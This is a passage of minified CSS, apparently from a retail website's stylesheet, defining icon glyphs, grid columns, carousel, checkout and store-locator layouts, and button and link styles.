on-left:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-left:before{content:""}.icon-chevron-right:before{content:""}.icon-chevron-right:before,.icon-chevron-up:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-chevron-up:before{content:""}.icon-clock:before{content:""}.icon-clock:before,.icon-close-blue:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-close-blue:before{content:""}.icon-club-coin:before{content:""}.icon-club-coin:before,.icon-club-extra:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-extra:before{content:""}.icon-club-gift:before{content:""}.icon-club-gift:before,.icon-club-newsletter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-club-newsletter:before{content:""}.icon-club-user:before{content:""}.icon-club-user:before,.icon-cross-thin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-cross-thin:before{content:""}.icon-cross:before{content:""}.icon-cross:before,.icon-customer-care:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-customer-care:before{content:""}.icon-email:before{content:""}.icon-email:before,.icon-envelop-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-envelop-mini:before{content:""}.icon-facebook:before{content:""}.icon-facebook:before,.icon-filter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-filter:before{content:""}.icon-find-in-store-icon:before{content:""}.icon-find-in-store-icon:before,.icon-garbage:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-garbage:before{content:""}.icon-gift-mini:before{content:""}.icon-gift-mini:before,.icon-hambourger:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-hambourger:before{content:""}.icon-heart-fill:before{content:""}.icon-heart-fill:before,.icon-heart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-heart:before{content:""}.icon-house:before{content:""}.icon-house:before,.icon-info:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-info:before{content:""}.icon-instagram:before{content:""}.icon-instagram:before,.icon-linkedin:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-linkedin:before{content:""}.icon-list:before{content:""}.icon-list:before,.icon-location-mini:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location-mini:before{content:""}.icon-location-thin:before{content:""}.icon-location-thin:before,.icon-location:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-location:before{content:""}.icon-locator-small:before{content:""}.icon-locator-small:before,.icon-minicart:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-minicart:before{content:""}.icon-minus:before{content:""}.icon-minus:before,.icon-order:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-order:before{content:""}.icon-padlock:before{content:""}.icon-padlock:before,.icon-page:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-page:before{content:""}.icon-paper-plane:before{content:""}.icon-paper-plane:before,.icon-phone-border:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-phone-border:before{content:""}.icon-phone:before{content:""}.icon-phone:before,.icon-pinterest:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-pinterest:before{content:""}.icon-plus:before{content:""}.icon-plus:before,.icon-question:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-question:before{content:""}.icon-reorder:before{content:""}.icon-reorder:before,.icon-ruler:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-ruler:before{content:""}.icon-search:before{content:""}.icon-search:before,.icon-share:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-share:before{content:""}.icon-style-expert:before{content:""}.icon-style-expert:before,.icon-style-guru:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-guru:before{content:""}.icon-style-hero:before{content:""}.icon-style-hero:before,.icon-style-master:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-master:before{content:""}.icon-style-one:before{content:""}.icon-style-one:before,.icon-style-player:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-style-player:before{content:""}.icon-style-rookie:before{content:""}.icon-style-rookie:before,.icon-suit:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-suit:before{content:""}.icon-tiktok:before{content:""}.icon-tiktok:before,.icon-twitter:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-twitter:before{content:""}.icon-world:before{content:""}.icon-world:before,.icon-youtube:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-youtube:before{content:""}.icon-zoom:before{content:""}.icon-zoom:before,.icon-zoomout:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline}.icon-zoomout:before{content:""}@keyframes a{0%{opacity:0}to{opacity:1}}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes d{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}.grid{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:60.875rem;width:100%}.grid .grid{margin:0;min-width:0;width:auto}.grid_wide{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 auto;max-width:80.8125rem;width:100%}.grid_wide .grid_wide{margin:0;min-width:0;width:auto}.grid_wide .col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.grid_wide .col-0-push{margin-left:0}.grid_wide .col-1{transition:width .15s ease-in 0s;min-height:1px;width:6.25%}.grid_wide .col-1-push{margin-left:6.25%}.grid_wide .col-2{transition:width .15s ease-in 0s;min-height:1px;width:12.5%}.grid_wide .col-2-push{margin-left:12.5%}.grid_wide .col-3{transition:width .15s ease-in 0s;min-height:1px;width:18.75%}.grid_wide .col-3-push{margin-left:18.75%}.grid_wide .col-4{transition:width .15s ease-in 0s;min-height:1px;width:25%}.grid_wide .col-4-push{margin-left:25%}.grid_wide .col-5{transition:width .15s ease-in 0s;min-height:1px;width:31.25%}.grid_wide .col-5-push{margin-left:31.25%}.grid_wide .col-6{transition:width .15s ease-in 0s;min-height:1px;width:37.5%}.grid_wide .col-6-push{margin-left:37.5%}.grid_wide .col-7{transition:width .15s ease-in 0s;min-height:1px;width:43.75%}.grid_wide .col-7-push{margin-left:43.75%}.grid_wide .col-8{transition:width .15s ease-in 0s;min-height:1px;width:50%}.grid_wide .col-8-push{margin-left:50%}.grid_wide .col-9{transition:width .15s ease-in 0s;min-height:1px;width:56.25%}.grid_wide .col-9-push{margin-left:56.25%}.grid_wide .col-10{transition:width .15s ease-in 0s;min-height:1px;width:62.5%}.grid_wide .col-10-push{margin-left:62.5%}.grid_wide .col-11{transition:width .15s ease-in 0s;min-height:1px;width:68.75%}.grid_wide .col-11-push{margin-left:68.75%}.grid_wide .col-12{transition:width .15s ease-in 0s;min-height:1px;width:75%}.grid_wide .col-12-push{margin-left:75%}.grid_wide .col-13{transition:width .15s ease-in 0s;min-height:1px;width:81.25%}.grid_wide .col-13-push{margin-left:81.25%}.grid_wide .col-14{transition:width .15s ease-in 0s;min-height:1px;width:87.5%}.grid_wide .col-14-push{margin-left:87.5%}.grid_wide .col-15{transition:width .15s ease-in 0s;min-height:1px;width:93.75%}.grid_wide .col-15-push{margin-left:93.75%}.grid_wide .col-16{transition:width .15s ease-in 0s;min-height:1px;width:100%}.grid_wide .col-16-push{margin-left:100%}.col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.col-0-push{margin-left:0}.col-1{transition:width .15s ease-in 0s;min-height:1px;width:8.33333%}.col-1-push{margin-left:8.33333%}.col-2{transition:width .15s ease-in 0s;min-height:1px;width:16.66667%}.col-2-push{margin-left:16.66667%}.col-3{transition:width .15s ease-in 0s;min-height:1px;width:25%}.col-3-push{margin-left:25%}.col-4{transition:width .15s ease-in 0s;min-height:1px;width:33.33333%}.col-4-push{margin-left:33.33333%}.col-5{transition:width .15s ease-in 0s;min-height:1px;width:41.66667%}.col-5-push{margin-left:41.66667%}.col-6{transition:width .15s ease-in 0s;min-height:1px;width:50%}.col-6-push{margin-left:50%}.col-7{transition:width .15s ease-in 0s;min-height:1px;width:58.33333%}.col-7-push{margin-left:58.33333%}.col-8{transition:width .15s ease-in 0s;min-height:1px;width:66.66667%}.col-8-push{margin-left:66.66667%}.col-9{transition:width .15s ease-in 0s;min-height:1px;width:75%}.col-9-push{margin-left:75%}.col-10{transition:width .15s ease-in 0s;min-height:1px;width:83.33333%}.col-10-push{margin-left:83.33333%}.col-11{transition:width .15s ease-in 0s;min-height:1px;width:91.66667%}.col-11-push{margin-left:91.66667%}.col-12{transition:width .15s ease-in 0s;min-height:1px;width:100%}.col-12-push{margin-left:100%}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;text-align:left;touch-action:pan-y;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:inline-block;font-size:0;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide:active,.slick-slide:focus{outline:none}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;outline:none}.slick-arrow.slick-hidden{display:none}.slick-arrow{bottom:100%;color:#b8b8b8;cursor:pointer;font-size:0;outline:none;padding:.25rem .5rem;position:absolute;transform:scale(1)}.slick-prev{right:1.375rem}.slick-prev:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.slick-next{right:-.4375rem}.slick-next:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.slick-dots{font-size:0}.slick-dots li{display:inline-block;vertical-align:top}.slick-dots li.slick-active button{color:#0c0c0c;font-family:Futura Std Bold,Arial,sans-serif}.slick-dots button{font-family:Futura Std Book,Arial,sans-serif;font-size:.5625rem;color:#dbdbdb;cursor:pointer;letter-spacing:.7px;padding:.375rem .4375rem}.slick-dots button:before{content:"0"}.b-account--asset{margin:1rem;margin-top:4rem}.b-account--asset .b-account--asset-title{font:1.25rem Futura Std Bold,Arial,sans-serif;margin-bottom:1.5rem}.b-account--asset .b-account--asset-title b{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;-moz-text-fill-color:transparent;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-account--asset .b-account--asset-item{display:flex;justify-content:flex-start;align-items:center;font-size:.875rem;margin-bottom:.75rem}.b-account--asset .b-account--asset-item p{margin-top:0}.b-account--asset .b-account--asset-item img{width:1.5rem;margin-right:.5rem}.pt_cart #main{border-top:.0625rem solid #d7d7d7}.change_store .b-checkout__block{background-color:#f6f6f6;margin-top:0;padding:1.5625rem 1.125rem 1.875rem}.b-checkout-delivery__address-option .b-label{left:0}.b-registration-button__container{margin:1.875rem 0;display:flex;flex-direction:row;justify-content:center}.b-add-to-email-list__input .b-label{display:none}.m-only{margin-bottom:2.5rem}.m-only .button-round-secondary{width:100%}.b-left-navigation__list>.b-left-navigation__list{padding-bottom:0!important}.b-contactus .b-form__group .b-form__row_phone{width:100%!important}.b-contactus .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:0!important}.b-footer__bottom{margin-bottom:2.5rem}:root{--star-size:60px;--star-color:#fff;--star-background:#fc0;--star-background-summary:#000;--star-border:grey;--star-border-summary:#000}.b-storelocator__wrap-map .b-storelocator__gmap-{height:620px}.b-storelocator__wrap-map .b-storelocator__info-container{background-color:#fff;padding:1.875rem;transform:none}.b-storelocator__wrap-map .si-float-wrapper{position:absolute}.b-storelocator__wrap-map .si-wrapper-top{transform:translate(-50%,-100%)}.b-storelocator__wrap-map .si-close-button{visibility:hidden}.b-storelocator__wrap-map .si-close-button:after{visibility:visible}.ui-dialog-content_wrapper_clickandreserve{width:20000px;height:5000px}.button-round-primary{background-color:#0c0c0c;border-radius:1.5rem;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-primary.disabled,.button-round-primary:disabled{background-color:#bcbcbc}.button-round-primary.disabled:hover,.button-round-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-primary.wide{width:100%}a.button-round-primary:link,a.button-round-primary:visited{color:#fff!important}.button-round-secondary{background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:1.5rem;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-secondary.b-anchorButton{text-decoration:none;font:.875rem Futura Std Bold,Arial,sans-serif}.button-round-secondary-neutral{background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:1.5rem;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-secondary-neutral:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-secondary-neutral:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-secondary-neutral.b-anchorButton{text-decoration:none;font:.875rem Futura Std Bold,Arial,sans-serif}.button-round-secondary-neutral-active{background-color:#fff;color:#0c0c0c;background-color:#0c0c0c;color:#fff}.button-round-secondary-neutral-active,.button-round-tertiary-black{border:.0625rem solid #0c0c0c;border-radius:1.5rem;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-tertiary-black{background-color:transparent;color:#0c0c0c}.button-round-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-round-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-tertiary-black.wide{width:100%}.button-round-tertiary-white{background-color:transparent;border:.0625rem solid #fff;border-radius:1.5rem;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-tertiary-white:hover{opacity:.3;transition:.3s}.button-round-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-tertiary-white.wide{width:100%}.button-squared-primary{background-color:#0c0c0c;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-primary:hover{background-color:#003da5;transition:.3s}.button-squared-primary:disabled{background-color:#bcbcbc}.button-squared-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-primary.wide{width:100%}.button-squared-secondary{background-color:#fff;border:.0625rem solid;border-color:#0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-squared-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-secondary.wide{width:100%}.button-squared-tertiary-black{background-color:transparent;border:.0625rem solid;border-color:#0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-squared-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-tertiary-black.wide{width:100%}.button-squared-tertiary-white{background-color:transparent;border:.0625rem solid;border-color:#fff;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-tertiary-white:hover{opacity:.3;transition:.3s}.button-squared-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-tertiary-white.wide{width:100%}.button-icon-round-primary{background-color:#0c0c0c;border-radius:50%;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-primary .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-round-primary:hover{background-color:#003da5;transition:.3s}.button-icon-round-primary:hover .icon{color:#003da5}.button-icon-round-primary:disabled{background-color:#bcbcbc}.button-icon-round-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-primary:disabled .icon{color:#bcbcbc}.button-icon-round-secondary{background-color:#fff;border:.0625rem solid;border-color:#0c0c0c;border-radius:50%;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-secondary .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-icon-round-secondary:hover .icon{color:#003da5}.button-icon-round-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-secondary:disabled .icon{color:#bcbcbc}.button-icon-round-tertiary-black{background-color:transparent;border:.0625rem solid #0c0c0c;border-radius:50%;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-tertiary-black .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-round-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-icon-round-tertiary-black:hover .icon{color:#0c0c0c}.button-icon-round-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-tertiary-black:disabled .icon{color:#bcbcbc}.button-icon-round-tertiary-white{background-color:transparent;border:.0625rem solid #fff;border-radius:50%;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-tertiary-white .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-round-tertiary-white:hover{opacity:.3;transition:.3s}.button-icon-round-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-tertiary-white:disabled .icon{color:#bcbcbc}.button-icon-squared-primary{background-color:#0c0c0c;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-primary .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-squared-primary:hover{background-color:#003da5;transition:.3s}.button-icon-squared-primary:hover .icon{color:#003da5}.button-icon-squared-primary:disabled{background-color:#bcbcbc}.button-icon-squared-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-squared-primary:disabled .icon{color:#bcbcbc}.button-icon-squared-secondary{background-color:#fff;border:.0625rem solid #0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-secondary .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-squared-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-icon-squared-secondary:hover .icon{color:#003da5}.button-icon-squared-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-secondary:disabled:hover{cursor:not-allowed}.button-icon-squared-secondary:disabled .icon{color:#bcbcbc}.button-icon-squared-tertiary-black{background-color:transparent;border:.0625rem solid #0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-tertiary-black .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-squared-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-icon-squared-tertiary-black:hover .icon{color:#0c0c0c}.button-icon-squared-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-tertiary-black:disabled:hover{cursor:not-allowed}.button-icon-squared-tertiary-black:disabled .icon{color:#bcbcbc}.button-icon-squared-tertiary-white{background-color:transparent;border:.0625rem solid #fff;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-tertiary-white .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-squared-tertiary-white:hover{opacity:.3;transition:.3s}.button-icon-squared-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-tertiary-white:disabled:hover{cursor:not-allowed}.button-icon-squared-tertiary-white:disabled .icon{color:#bcbcbc}.link-primary-bold-large{color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-primary-bold-large:hover{color:#003da5;transition:.3s}.link-primary-bold-large:hover .icon{color:#003da5}.link-primary-bold-large:disabled{color:#bcbcbc}.link-primary-bold-large:disabled:hover{cursor:not-allowed}.link-primary-bold-large:disabled .icon{color:#bcbcbc}.link-primary-bold-large .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-book-large{color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-primary-book-large:hover{color:#003da5;transition:.3s}.link-primary-book-large:hover .icon{color:#003da5}.link-primary-book-large:disabled{color:#bcbcbc}.link-primary-book-large:disabled:hover{cursor:not-allowed}.link-primary-book-large:disabled .icon{color:#bcbcbc}.link-primary-book-large .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-bold-small{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std 